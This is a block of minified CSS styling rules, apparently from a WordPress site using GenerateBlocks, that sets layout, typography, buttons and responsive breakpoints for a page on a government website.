.gb-grid-column-a066c2c4{width:50%;}.gb-container-173c66c2{max-width:1200px;margin-left:auto;margin-right:auto;background-color:var(--base-4);border-radius:18px;}.gb-container-173c66c2 > .gb-inside-container{padding-top:80px;padding-bottom:80px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-173c66c2 > .gb-container{justify-content:center;}.gb-container-8cd8f66e{border-right-style: solid;border-right-width:2px;border-color:var(--base-2);text-align:center;}.gb-container-8cd8f66e > .gb-inside-container{padding-right:40px;padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-8cd8f66e{width:33.33%;}.gb-container-a13fef2e{border-right-style: solid;border-right-width:2px;border-color:var(--base-2);text-align:center;}.gb-container-a13fef2e > .gb-inside-container{padding-right:40px;padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-a13fef2e{width:33.33%;}.gb-container-ce90650f{border-color:var(--base);text-align:center;}.gb-container-ce90650f > .gb-inside-container{padding-right:40px;padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-ce90650f{width:33.33%;}.gb-container-022cd639 > .gb-inside-container{padding:100px 40px 70px;max-width:1400px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b3237fcd{width:33.33%;}.gb-container-f8dde27a{background-image:linear-gradient(90deg, rgba(45, 54, 99, 0.3), var(--base));}.gb-container-f8dde27a > .gb-inside-container{padding:100px 40px;max-width:1400px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-573dcc7b{width:50%;}.gb-container-2232e054{background-image:url(https://mklhp.gov.eg/wp-content/uploads/2022/02/martha-dominguez-de-gouveia-nMyM7fxpokE-unsplash.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;border-radius:8px;border-style: solid;border-width:3px;border-color:var(--base-3);min-height:400px;}.gb-grid-wrapper > .gb-grid-column-2232e054{width:50%;}.gb-container-2232e054.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-2232e054.gb-no-dynamic-bg{background-image:none;}.gb-container-ba23d58b{background-color:var(--contrast);}.gb-container-ba23d58b > .gb-inside-container{padding:100px 40px;max-width:1400px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-b43166c8{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-c039f873{width:33.33%;}.gb-container-d6e0d3a8{border-bottom-style: solid;border-bottom-width:1px;border-color:var(--base-3);}.gb-grid-wrapper > .gb-grid-column-d6e0d3a8{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-79e5c517{width:33.33%;}.gb-container-3a035f8d{background-color:var(--contrast);border-top-style: solid;border-top-width:1px;border-color:var(--base-2);text-align:center;}.gb-container-3a035f8d > .gb-inside-container{padding:25px 40px;max-width:1400px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f403ed1b{flex-grow:1;}.gb-container-97902f73{text-align:center;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-wrapper > .gb-grid-column > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-2bc64790{align-items:center;margin-right:-30px;}.gb-grid-wrapper-2bc64790 > .gb-grid-column{padding-right:30px;}.gb-grid-wrapper-309e9045{margin-right:-40px;}.gb-grid-wrapper-309e9045 > .gb-grid-column{padding-right:40px;padding-bottom:30px;}.gb-grid-wrapper-22b9e1f4{margin-right:-15px;}.gb-grid-wrapper-22b9e1f4 > .gb-grid-column{padding-right:15px;}.gb-grid-wrapper-acf5060b{margin-right:-15px;}.gb-grid-wrapper-acf5060b > .gb-grid-column{padding-right:15px;}.gb-grid-wrapper-1690a82a{margin-right:-15px;}.gb-grid-wrapper-1690a82a > .gb-grid-column{padding-right:15px;}.gb-grid-wrapper-8f2ce290{margin-right:-15px;}.gb-grid-wrapper-8f2ce290 > .gb-grid-column{padding-right:15px;}.gb-grid-wrapper-ec363932{align-items:center;margin-right:-60px;}.gb-grid-wrapper-ec363932 > .gb-grid-column{padding-right:60px;}.gb-grid-wrapper-7f17ab43{align-items:center;margin-right:-100px;}.gb-grid-wrapper-7f17ab43 > .gb-grid-column{padding-right:100px;}.gb-grid-wrapper-ec08ae08{margin-right:-60px;}.gb-grid-wrapper-ec08ae08 > .gb-grid-column{padding-right:60px;}.gb-grid-wrapper-bd91a311{align-items:center;margin-right:-20px;}.gb-grid-wrapper-bd91a311 > .gb-grid-column{padding-right:20px;}.gb-grid-wrapper-6bcf6555{margin-right:-40px;}.gb-grid-wrapper-6bcf6555 > .gb-grid-column{padding-right:40px;padding-bottom:40px;}.gb-grid-wrapper-acc7f512{align-items:center;margin-right:-80px;}.gb-grid-wrapper-acc7f512 > .gb-grid-column{padding-right:80px;}.gb-grid-wrapper-a653f470{margin-right:-100px;}.gb-grid-wrapper-a653f470 > .gb-grid-column{padding-right:100px;}.gb-grid-wrapper-8dd0a438{align-items:flex-end;margin-right:-15px;}.gb-grid-wrapper-8dd0a438 > .gb-grid-column{padding-right:15px;}.gb-grid-wrapper-b010584c{align-items:center;margin-right:-20px;}.gb-grid-wrapper-b010584c > .gb-grid-column{padding-right:20px;}.gb-grid-wrapper-481dd47b{justify-content:flex-start;margin-right:-20px;}.gb-grid-wrapper-481dd47b > .gb-grid-column{padding-right:20px;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-highlight{background:none;color:unset;}p.gb-headline-cad032cc{font-size:16px;margin-bottom:2.5em;}div.gb-headline-7241205e{margin-bottom:0.3em;display:flex;align-items:center;}div.gb-headline-7241205e .gb-icon svg{width:2em;height:2em;}h5.gb-headline-7ae80918{margin-bottom:0.2em;}p.gb-headline-b1850f5f{font-size:14px;margin-bottom:0;}div.gb-headline-3127f6c3{margin-bottom:0.3em;display:flex;align-items:center;}div.gb-headline-3127f6c3 .gb-icon svg{width:1.6em;height:1.6em;}h5.gb-headline-27fd2961{margin-bottom:0.2em;}p.gb-headline-a5d5482e{font-size:14px;margin-bottom:0;}div.gb-headline-65a1cf78{margin-bottom:0.3em;display:flex;align-items:center;}div.gb-headline-65a1cf78 .gb-icon svg{width:1.6em;height:1.6em;}h5.gb-headline-506c8ee0{margin-bottom:0.2em;}p.gb-headline-0e4c028a{font-size:14px;margin-bottom:0;}div.gb-headline-acb8c7f1{margin-bottom:0.3em;display:flex;align-items:center;}div.gb-headline-acb8c7f1 .gb-icon svg{width:1.6em;height:1.6em;}h5.gb-headline-62a4bc0e{margin-bottom:0.2em;}p.gb-headline-2caa0397{font-size:14px;margin-bottom:0;}h4.gb-headline-5a788584{color:var(--base-4);margin-bottom:0;}h2.gb-headline-3d179ae1{margin-bottom:30px;}h6.gb-headline-5517d9f9{text-align:left;display:flex;justify-content:flex-start;align-items:center;}h6.gb-headline-5517d9f9 .gb-icon{padding-right:1em;}h6.gb-headline-5517d9f9 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-911e3055{text-align:left;display:flex;justify-content:flex-start;align-items:center;}h6.gb-headline-911e3055 .gb-icon{padding-right:1em;}h6.gb-headline-911e3055 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-de422b93{text-align:left;display:flex;justify-content:flex-start;align-items:center;}h6.gb-headline-de422b93 .gb-icon{padding-right:1em;}h6.gb-headline-de422b93 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-df132468{text-align:left;display:flex;justify-content:flex-start;align-items:center;}h6.gb-headline-df132468 .gb-icon{padding-right:1em;}h6.gb-headline-df132468 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-4211f035{text-align:left;display:flex;justify-content:flex-start;align-items:center;}h6.gb-headline-4211f035 .gb-icon{padding-right:1em;}h6.gb-headline-4211f035 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-ecd05600{text-align:left;display:flex;justify-content:flex-start;align-items:center;}h6.gb-headline-ecd05600 .gb-icon{padding-right:1em;}h6.gb-headline-ecd05600 .gb-icon svg{width:1em;height:1em;}h2.gb-headline-3d4b089e{font-family:Lora, serif;font-size:58px;margin-bottom:4px;}p.gb-headline-79c41031{font-family:Lora, serif;font-size:18px;font-weight:700;margin-bottom:0;}h2.gb-headline-aa3548c4{font-family:Lora, serif;font-size:58px;margin-bottom:4px;}p.gb-headline-9f9e6803{font-family:Lora, serif;font-size:18px;font-weight:700;margin-bottom:0;}h2.gb-headline-2ca330c9{font-family:Lora, serif;font-size:58px;margin-bottom:4px;}p.gb-headline-d264e2fe{font-family:Lora, serif;font-size:18px;font-weight:700;margin-bottom:0;}h2.gb-headline-2bf5010a{text-align:center;}h4.gb-headline-b3e5fb64{margin-bottom:5px;}h4.gb-headline-b3e5fb64 a{color:var(--contrast);}h4.gb-headline-b3e5fb64 a:hover{color:var(--accent);}p.gb-headline-c3c9cdbe{font-size:16px;margin-bottom:30px;}h6.gb-headline-0a8daaa0{text-transform:uppercase;margin-bottom:0.6em;}p.gb-headline-8c18662f{font-size:16px;}h5.gb-headline-897f33f9{color:var(--contrast);background-color:var(--base-3);font-size:18px;font-weight:600;padding:16px 30px;margin-bottom:0;border-radius:8px;}h3.gb-headline-15493296{color:var(--base-4);margin-bottom:1em;}p.gb-headline-2dbf5ffd{color:var(--base-2);font-size:16px;margin-bottom:0;}h3.gb-headline-e25eb4fb{color:var(--base-4);margin-bottom:1em;}p.gb-headline-0b735176{color:var(--base-2);font-size:16px;font-weight:bold;margin-bottom:0;}p.gb-headline-36f4dc13{font-family:Arial;color:var(--base-2);font-size:16px;font-weight:bold;margin-bottom:0;}h3.gb-headline-9d5bed3e{color:var(--base-4);margin-bottom:1em;}p.gb-headline-dbfb272d{color:var(--base-2);font-size:16px;text-transform:capitalize;display:flex;align-items:center;}p.gb-headline-dbfb272d .gb-icon{padding-right:1em;padding-left:1em;}p.gb-headline-dbfb272d .gb-icon svg{width:1.4em;height:1.4em;}p.gb-headline-8df5ae0d{color:var(--base-2);font-size:16px;text-transform:capitalize;display:flex;align-items:center;}p.gb-headline-8df5ae0d a{color:var(--base);}p.gb-headline-8df5ae0d a:hover{color:var(--base-4);}p.gb-headline-8df5ae0d .gb-icon{padding-right:1em;padding-left:1em;}p.gb-headline-8df5ae0d .gb-icon svg{width:1.4em;height:1.4em;}p.gb-headline-be4a6043{color:var(--base-2);font-size:16px;margin-bottom:0;display:flex;align-items:center;}p.gb-headline-be4a6043 a{color:var(--base);}p.gb-headline-be4a6043 a:hover{color:var(--base-4);}p.gb-headline-be4a6043 .gb-icon{padding-right:1em;padding-left:1em;}p.gb-headline-be4a6043 .gb-icon svg{width:1.4em;height:1.4em;}p.gb-headline-5acf988e{color:var(--base-2);font-size:15px;text-transform:capitalize;margin-bottom:0;}p.gb-headline-5acf988e a{color:var(--base);}p.gb-headline-5acf988e a:hover{color:var(--base-4);}p.gb-headline-6b46c508{color:var(--base-2);font-size:15px;text-transform:capitalize;margin-bottom:0;}p.gb-headline-6b46c508 a{color:var(--base);}p.gb-headline-6b46c508 a:hover{color:var(--base-4);}p.gb-headline-102b5a4a{text-align:center;color:var(--base-2);font-size:15px;margin-bottom:0;}p.gb-headline-102b5a4a a{color:var(--base);}p.gb-headline-102b5a4a a:hover{color:var(--base-4);}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-e01082a9{margin-top:80px;}.gb-button-wrapper-6fd05bca{justify-content:flex-end;}.gb-button-wrapper-e5fe4df6{margin-top:40px;}.gb-button-wrapper-df3e5eb9{margin-top:20px;margin-bottom:20px;margin-left:20px;}.gb-button-wrapper-afbce320{margin-top:40px;}.gb-button-wrapper .gb-button{display:inline-flex;align-items:center;justify-content:center;text-align:center;text-decoration:none;transition:.2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;}.gb-button-wrapper .gb-button .gb-icon{align-items:center;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-1e3a4376,.gb-button-wrapper a.gb-button-1e3a4376:visited{background-color:var(--accent);color:var(--base-4);font-family:Niramit, sans-serif;font-weight:700;padding:14px 30px;border-radius:9999px;}.gb-button-wrapper a.gb-button-1e3a4376:hover,.gb-button-wrapper a.gb-button-1e3a4376:active,.gb-button-wrapper a.gb-button-1e3a4376:focus{background-color:var(--contrast);color:var(--base-4);}.gb-button-wrapper a.gb-button-0a76798f,.gb-button-wrapper a.gb-button-0a76798f:visited{background-color:var(--base);color:var(--contrast);font-family:Niramit, sans-serif;font-weight:700;padding:14px 30px;border-radius:9999px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-0a76798f:hover,.gb-button-wrapper a.gb-button-0a76798f:active,.gb-button-wrapper a.gb-button-0a76798f:focus{background-color:var(--contrast);color:var(--base-4);}a.gb-button-0a76798f .gb-icon{font-size:1em;padding-left:1em;}.gb-button-wrapper a.gb-button-a482545e,.gb-button-wrapper a.gb-button-a482545e:visited{background-color:var(--accent);color:var(--base-4);font-family:Niramit, sans-serif;font-weight:700;padding:14px 30px;border-radius:9999px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-a482545e:hover,.gb-button-wrapper a.gb-button-a482545e:active,.gb-button-wrapper a.gb-button-a482545e:focus{background-color:var(--contrast);color:var(--base-4);}a.gb-button-a482545e .gb-icon{font-size:1em;padding-left:1em;}.gb-button-wrapper a.gb-button-41d5c901,.gb-button-wrapper a.gb-button-41d5c901:visited{background-color:var(--accent);color:var(--base-4);font-family:Niramit, sans-serif;padding:14px 30px;border-radius:9999px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-41d5c901:hover,.gb-button-wrapper a.gb-button-41d5c901:active,.gb-button-wrapper a.gb-button-41d5c901:focus{background-color:var(--contrast);color:var(--base-4);}a.gb-button-41d5c901 .gb-icon{font-size:1em;padding-right:1em;padding-left:1em;}.gb-button-wrapper a.gb-button-3d20922e,.gb-button-wrapper a.gb-button-3d20922e:visited{background-color:var(--contrast);color:var(--base-4);font-family:Niramit, sans-serif;padding:14px 30px;border-style: solid;border-width:2px;border-color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-3d20922e:hover,.gb-button-wrapper a.gb-button-3d20922e:active,.gb-button-wrapper a.gb-button-3d20922e:focus{background-color:var(--base-2);color:var(--contrast);border-color:var(--contrast);}a.gb-button-3d20922e .gb-icon{font-size:1em;padding-right:1em;padding-left:1em;}.gb-button-wrapper a.gb-button-f0ec5ee2,.gb-button-wrapper a.gb-button-f0ec5ee2:visited{background-color:var(--base-4);color:var(--contrast);font-size:24px;font-weight:600;padding:8px;border-radius:40px;margin-right:10px;margin-left:10px;border-style: solid;border-width:2px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-f0ec5ee2:hover,.gb-button-wrapper a.gb-button-f0ec5ee2:active,.gb-button-wrapper a.gb-button-f0ec5ee2:focus{background-color:var(--contrast);color:var(--base-4);}a.gb-button-f0ec5ee2 .gb-icon{font-size:0.5em;}.gb-button-wrapper a.gb-button-969a9d8b,.gb-button-wrapper a.gb-button-969a9d8b:visited{background-color:var(--base-4);color:var(--contrast);font-size:24px;font-weight:600;padding:8px;border-radius:40px;margin-right:10px;margin-left:10px;border-style: solid;border-width:2px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-969a9d8b:hover,.gb-button-wrapper a.gb-button-969a9d8b:active,.gb-button-wrapper a.gb-button-969a9d8b:focus{background-color:var(--contrast);color:var(--base-4);}a.gb-button-969a9d8b .gb-icon{font-size:0.5em;}.gb-button-wrapper a.gb-button-da5082e7,.gb-button-wrapper a.gb-button-da5082e7:visited{background-color:var(--base-4);color:var(--contrast);font-size:24px;font-weight:600;padding:8px;border-radius:40px;margin-right:10px;margin-left:10px;border-style: solid;border-width:2px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-da5082e7:hover,.gb-button-wrapper a.gb-button-da5082e7:active,.gb-button-wrapper a.gb-button-da5082e7:focus{background-color:var(--contrast);color:var(--base-4);}a.gb-button-da5082e7 .gb-icon{font-size:0.5em;}.gb-button-wrapper a.gb-button-7d6afe10,.gb-button-wrapper a.gb-button-7d6afe10:visited{background-color:var(--base-4);color:var(--contrast);font-size:24px;font-weight:600;padding:8px;border-radius:40px;margin-right:10px;margin-left:10px;border-style: solid;border-width:2px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-7d6afe10:hover,.gb-button-wrapper a.gb-button-7d6afe10:active,.gb-button-wrapper a.gb-button-7d6afe10:focus{background-color:var(--contrast);color:var(--base-4);}a.gb-button-7d6afe10 .gb-icon{font-size:0.5em;}.gb-block-image img{vertical-align:middle;}.gb-block-image-9e29e5ff{margin-bottom:15px;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-0b8ed83d{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-9b3ad0ef{padding-bottom:0;}}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-7bc376db{width:100%;}.gb-grid-wrapper > .gb-grid-column-25d01294{width:100%;}.gb-grid-wrapper > .gb-grid-column-0b8ed83d{width:100%;}.gb-grid-wrapper > .gb-grid-column-9b3ad0ef{width:100%;}.gb-container-23d1cd15 > .gb-inside-container{padding-top:80px;padding-bottom:80px;}.gb-grid-wrapper > .gb-grid-column-2af36eea{width:100%;order:1;}.gb-grid-wrapper > .gb-grid-column-f8060f11{width:100%;order:2;}.gb-container-173c66c2{border-radius:0;}.gb-container-022cd639 > .gb-inside-container{padding-top:80px;padding-bottom:50px;}.gb-grid-wrapper > .gb-grid-column-b3237fcd{width:50%;}.gb-container-f8dde27a > .gb-inside-container{padding-top:80px;padding-bottom:80px;}.gb-container-2232e054{min-height:300px;}.gb-container-ba23d58b > .gb-inside-container{padding-top:80px;padding-bottom:80px;}.gb-grid-wrapper > .gb-grid-column-376fa293{width:100%;}.gb-grid-wrapper > .gb-grid-column-d6e0d3a8{width:100%;order:1;}.gb-grid-wrapper > .gb-grid-column-c5fc91c6{width:100%;}.gb-grid-wrapper-7f17ab43 > .gb-grid-column{padding-bottom:30px;}.gb-grid-wrapper-6bcf6555{justify-content:center;}.gb-grid-wrapper-acc7f512{margin-right:-40px;}.gb-grid-wrapper-acc7f512 > .gb-grid-column{padding-right:40px;}.gb-grid-wrapper-a653f470{margin-right:-60px;}.gb-grid-wrapper-a653f470 > .gb-grid-column{padding-right:60px;}.gb-grid-wrapper-8dd0a438 > .gb-grid-column{padding-bottom:15px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-9b3ad0ef{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-f8060f11{padding-bottom:0;}}@media (max-width: 767px) {.gb-container-f3908851 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-ddf564a6{width:100%;}.gb-grid-wrapper > .gb-grid-column-7bc376db{width:100%;}.gb-grid-wrapper > .gb-grid-column-25d01294{width:100%;}.gb-grid-wrapper > .gb-grid-column-0b8ed83d{width:100%;}.gb-grid-wrapper > .gb-grid-column-9b3ad0ef{width:100%;}.gb-grid-wrapper > div.gb-grid-column-9b3ad0ef{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-818e3227{width:100%;}.gb-grid-wrapper > div.gb-grid-column-818e3227{padding-bottom:0;}.gb-container-8eed9499 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-0e5c23b4{width:100%;}.gb-grid-wrapper > .gb-grid-column-be9a0dae{width:100%;}.gb-grid-wrapper > div.gb-grid-column-be9a0dae{padding-bottom:0;}.gb-container-23d1cd15 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-2af36eea{width:100%;}.gb-grid-wrapper > .gb-grid-column-f8060f11{width:100%;order:2;}.gb-grid-wrapper > div.gb-grid-column-f8060f11{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-581d8c59{width:100%;}.gb-grid-wrapper > .gb-grid-column-a066c2c4{width:100%;}.gb-container-8cd8f66e{border-right-style: solid;border-right-width:0;border-bottom-style: solid;border-bottom-width:2px;}.gb-container-8cd8f66e > .gb-inside-container{padding-right:0;padding-bottom:60px;padding-left:0;}.gb-grid-wrapper > .gb-grid-column-8cd8f66e{width:66.66%;}.gb-container-a13fef2e{border-right-style: solid;border-right-width:0;border-bottom-style: solid;border-bottom-width:2px;}.gb-container-a13fef2e > .gb-inside-container{padding:60px 0;}.gb-grid-wrapper > .gb-grid-column-a13fef2e{width:66.66%;}.gb-container-ce90650f > .gb-inside-container{padding-top:60px;padding-right:0;padding-left:0;}.gb-grid-wrapper > .gb-grid-column-ce90650f{width:66.66%;}.gb-grid-wrapper > div.gb-grid-column-ce90650f{padding-bottom:0;}.gb-container-022cd639 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-b3237fcd{width:100%;}.gb-container-f8dde27a > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-573dcc7b{width:100%;}.gb-container-2232e054{min-height:250px;}.gb-grid-wrapper > .gb-grid-column-2232e054{width:100%;}.gb-grid-wrapper > div.gb-grid-column-2232e054{padding-bottom:0;}.gb-container-ba23d58b > .gb-inside-container{padding:60px 30px;}.gb-grid-wrapper > .gb-grid-column-b43166c8{width:100%;}.gb-grid-wrapper > .gb-grid-column-c039f873{width:100%;}.gb-grid-wrapper > .gb-grid-column-376fa293{flex-basis:0px;}.gb-grid-wrapper > .gb-grid-column-d6e0d3a8{flex-basis:0px;order:0;}.gb-grid-wrapper > .gb-grid-column-c5fc91c6{flex-grow:1;flex-basis:0px;}.gb-grid-wrapper > .gb-grid-column-79e5c517{width:100%;}.gb-grid-wrapper > div.gb-grid-column-79e5c517{padding-bottom:0;}.gb-container-3a035f8d > .gb-inside-container{padding-right:30px;padding-bottom:25px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-f403ed1b{width:100%;}.gb-grid-wrapper > div.gb-grid-column-f403ed1b{padding-bottom:0;}.gb-container-97902f73{text-align:center;}.gb-grid-wrapper > .gb-grid-column-97902f73{width:100%;}.gb-grid-wrapper-2bc64790 > .gb-grid-column{padding-bottom:60px;}.gb-grid-wrapper-ec363932 > .gb-grid-column{padding-bottom:40px;}.gb-grid-wrapper-bd91a311{justify-content:center;}.gb-grid-wrapper-acc7f512 > .gb-grid-column{padding-bottom:60px;}.gb-grid-wrapper-a653f470 > .gb-grid-column{padding-bottom:80px;}.gb-grid-wrapper-b010584c{justify-content:center;}.gb-grid-wrapper-b010584c > .gb-grid-column{padding-bottom:20px;}.gb-grid-wrapper-481dd47b{justify-content:center;}h4.gb-headline-5a788584{text-align:center;}.gb-button-wrapper-6fd05bca{justify-content:center;}}